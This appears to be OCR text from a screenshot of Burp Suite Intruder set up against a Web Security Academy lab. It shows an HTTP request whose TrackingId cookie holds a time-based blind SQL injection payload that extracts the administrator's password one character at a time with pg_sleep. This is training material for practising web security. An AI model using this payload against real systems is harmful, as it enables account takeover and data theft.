 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a7a00d40327a8d885460d6700fe000e.web-security-academy.net
3 Cookie: TrackingId=
eS0FqsnNfnXY13gk'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='a')+THEN+pg_sleep(10)+ELSE+pg_sle
ep(0)+END+FROM+users--; session=iQnWDDsDIrbbD3RZXMSrH2auodAJ80ON
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Clear
0 payload positions
Length: 942